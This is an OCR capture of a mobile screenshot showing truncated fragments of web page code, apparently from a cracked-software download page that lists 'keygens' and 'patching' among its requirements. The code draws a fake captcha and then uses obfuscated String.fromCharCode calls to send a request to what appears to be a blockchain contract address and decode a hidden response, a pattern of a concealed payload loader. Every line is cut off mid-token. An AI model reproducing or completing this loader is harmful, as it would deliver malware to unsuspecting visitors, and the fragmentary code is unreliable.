
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
Dual-core for keygens
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching